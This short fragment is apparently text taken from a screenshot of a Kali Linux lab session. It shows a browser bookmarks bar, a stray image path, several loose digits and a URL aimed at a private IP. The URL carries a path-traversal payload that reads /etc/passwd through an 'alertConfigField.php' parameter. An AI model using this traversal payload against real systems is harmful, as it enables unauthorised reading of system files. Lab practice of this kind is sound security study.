 192.168.6.135/administrator/aler
192.168.6.135/administrator/aler
192.168.6.135/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
1
8
7
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 常用靶场 Vulnerable By Desig... Hexo zgy hack 其他
Configuration: